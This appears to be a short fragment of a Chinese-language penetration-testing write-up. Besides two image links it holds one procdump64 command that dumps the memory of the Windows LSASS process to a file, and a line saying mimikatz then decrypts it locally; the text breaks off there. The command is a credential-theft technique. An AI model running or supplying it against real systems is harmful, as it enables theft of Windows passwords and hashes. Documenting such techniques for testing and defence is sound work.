 procdump64.exe -accepteula -ma lsass.exe lsass.dmp然后本地使用mimikatz进行解密: